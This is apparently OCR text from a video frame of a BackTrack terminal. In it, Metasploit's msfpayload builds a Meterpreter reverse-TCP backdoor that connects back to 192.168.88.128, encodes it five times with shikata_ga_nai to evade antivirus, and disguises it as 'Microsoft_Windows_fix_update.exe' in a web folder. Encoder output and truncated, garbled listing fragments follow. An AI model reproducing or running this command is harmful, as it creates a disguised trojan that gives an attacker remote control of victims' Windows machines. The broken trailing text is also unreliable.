 root@bt: /pentest/exploits/framework3 - Terminator
root@bt: ~
root@bt:~#
root@bt: /pentest/exploits/framework3
root@bt:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp LH
OST=192.168.88.128 R |./msfencode -t exe -x /var/www/nc.exe -k -o /var/www/Microsoft_
Windows_fix_update.exe -e x86/shikata_ga_nai -c 5
[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 345 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 372 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 399 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 426 (iteration=5)
root@bt:/pentest/exploits/framework3# ./msfcon
root@
root
root
root
www
# ls
Micr
dows
te.e
base
blin
blin
htdi
inde
nc.e
unic
wind
wind
root
www#